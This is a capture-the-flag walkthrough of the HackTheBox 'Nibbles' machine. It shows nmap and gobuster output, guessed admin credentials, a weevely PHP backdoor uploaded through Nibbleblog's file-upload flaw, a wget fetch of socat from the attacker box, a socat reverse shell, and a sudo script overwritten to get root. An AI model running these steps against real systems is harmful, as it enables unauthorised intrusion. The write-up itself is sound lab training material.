You can view the original write up here: https://dastinia.io/write-up/hackthebox/2018/05/09/htb-nibbles/ Thanks :3
Tools Used
Enumeration
Scanning
Like with every box Let’s begin by scanning Nibbles at (10.10.10.75) with Nmap.
root@dastinia:~/htb/nibbles# nmap -sV -sC -Pn 10.10.10.75 -oA nibbles_initial_scan
Starting Nmap 7.70 ( https://nmap.org ) at 2018-06-09 13:50 EDT
Nmap scan report for 10.10.10.75
Host is up (0.19s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 c4:f8:ad:e8:f8:04:77:de:cf:15:0d:63:0a:18:7e:49 (RSA)
| 256 22:8f:b1:97:bf:0f:17:08:fc:7e:2c:8f:e9:77:3a:48 (ECDSA)
|_ 256 e6:ac:27:a3:b5:a9:f1:12:3c:34:a5:5d:5b:eb:3d:e9 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 46.83 seconds
The scan yields 2 open ports a webserver on port 80, and SSH on 22.
Enumerating HTTP Port 80 (nibbleblog)
Visiting the web server on port 80 the text Hello world, and not much else from from a visual perspective. Taking a look at the source code of the page reveals a a comment in the code letting us know that there is /nibbleblog/ directory.
Going to the /nibbleblog/ directory brings us to the main page of a blogging platform NibbleBlog.
Hitting the site with gobuster in the reveals the following discoverable web content.
root@dastinia:~/htb/nibbles# gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.75/nibbleblog/ -x php,html -s 200,204,301,302,307,403 -t 100 | tee gobuster_nibbleblog
Gobuster v1.2 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.75/nibbleblog/
[+] Threads : 100
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 307,403,200,204,301,302
[+] Extensions : .php,.html
=====================================================
/content (Status: 301)
/index.php (Status: 200)
/themes (Status: 301)
/sitemap.php (Status: 200)
/feed.php (Status: 200)
/admin (Status: 301)
/admin.php (Status: 200)
/plugins (Status: 301)
/install.php (Status: 200)
/update.php (Status: 200)
/README (Status: 200)
/languages (Status: 301)
Taking a look at the README file at http://10.10.10.75/nibbleblog/README, we can see that the current version of this blogging framework is: version: v4.0.3, and was released in 2014.
Searching for Nibbleblog 4.0.3 exploit or Nibbleblog exploit into google/searchsploit returns that this particular version of Nibbleblog is vulnerable to an arbitrary file upload, but requires authentication. So based on our prior information, it’s safe to say that this will likely going to be our point of entry into the box. See a write-up about the vulnerability here
After some educated guessing you will discover that the credentials to authenticate to the nibbleblog admin panel is: admin:nibbles
I noticed a lot of people had issues with discovering what the admin panel credentials were. Normally for HTB boxes, if the login the credentials are guessable they usually look like:
admin:admin
admin:password
admin:{BOX_NAME}
{BOX_NAME}:{BOX_NAME}
{BOX_NAME}:password
{BOX_NAME}:admin
etc...
Usually if those don’t work, then we likely have to dig deeper because there’s some other clue that we need to find first.
Exploitation
There is a Metasploit module for this vulnerability, but I opted to not use it because exploiting the vulnerability was simple enough, and I couldn’t think of any notable benefits of using the Metasploit framework over doing it manually.
From reading a description of the vulerbility report states that when uploading image files via the “My image” plugin nibbleblog keeps the original extension & doesn’t check the file type or content of the file when uploaded. This is a textbook example of an arbitrary file upload vulnerability. My PHP webshell shell of choice is weevley3. Weevly3 adds a ton of extended functionality from a standard php webshell & improves the overall QoL of using php shells while pentesting.
To exploit this vulnerbilty all we need to do is:
- authenticate to the admin panel
- Ensure that the “My image plugin” is enabled.
- Upload our PHP webshell. (In this case weevely3).
root@dastinia:~/htb/nibbles# weevely generate nibbles /root/htb/nibbles/nibbles.php
Generated backdoor with password 'nibbles' in '/root/htb/nibbles/nibbles.php' of 1476 byte size.
root@dastinia:~/htb/nibbles# weevely http://10.10.10.75/nibbleblog/content/private/plugins/my_image/image.php nibbles id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
root@dastinia:~/htb/nibbles# weevely http://10.10.10.75/nibbleblog/content/private/plugins/my_image/image.php nibbles
[+] weevely 3.2.0
[+] Target: nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image
[+] Session: /root/.weevely/sessions/10.10.10.75/image_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
db.xml
image.php
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image $ pwd
/var/www/html/nibbleblog/content/private/plugins/my_image
nibbler@Nibbles:/var/www/html/nibbleblog/content/private/plugins/my_image $ id
uid=1001(nibbler) gid=1001(nibbler) groups=1001(nibbler)
This box had a decent amount of activity at the time I was redoing it, when someone uploads a file using the “My Image Plugin” it will overwrite the image.php file, which started started to get pretty annoying, so I decided to upgrade to a socat shell instead.
my attack box
root@dastinia:~/htb/nibbles# socat file:`tty`,raw,echo=0 tcp-listen:4545
Nibbles box
nibbler@Nibbles:/tmp $ wget -q 10.10.15.63:9999/socat
nibbler@Nibbles:/tmp $ chmod +x socat
nibbler@Nibbles:/tmp $ ./socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:10.10.15.63:4545
Getting Root
First thing I usually do when I get on a box is to check if the current user is in sudoers/what can be ran as sudo by running sudo -l
nibbler@Nibbles:/home $ sudo -l
sudo: unable to resolve host Nibbles: Connection timed out
Matching Defaults entries for nibbler on Nibbles:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User nibbler may run the following commands on Nibbles:
(root) NOPASSWD: /home/nibbler/personal/stuff/monitor.sh
From the sudo output it looks like we can run the shell script monitor.sh as root.
Checking the permissions on the file it seems we have full control over it, so it should be an easy root.txt
We can replace monitor.sh with any shell script that we want to run as the root user.
I made simple shell script that would spawn a new shell.
#!/bin/sh
sh -c /bin/sh
nibbler@Nibbles:/home/nibbler/personal/stuff$ cat monitor.sh
#!/bin/sh
sh -c /bin/sh
nibbler@Nibbles:/home/nibbler/personal/stuff $ sudo -u root /home/nibbler/personal/stuff/monitor.sh
sudo: unable to resolve host Nibbles: Connection timed out
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
...[snip]...